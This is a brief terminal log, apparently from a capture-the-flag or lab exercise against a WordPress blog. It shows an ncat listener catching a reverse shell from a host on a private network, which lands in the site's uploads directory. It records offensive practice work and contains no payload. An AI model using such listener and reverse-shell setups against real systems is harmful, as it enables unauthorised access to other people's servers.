 sepi0l@macbook-M2 ~/pwn/blogger
❯ ncat -nvlp 9001
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.179.217:37484.
bash: cannot set terminal process group (1411): Inappropriate ioctl for device
bash: no job control in this shell
<ress/assets/fonts/blog/wp-content/uploads/2024/01$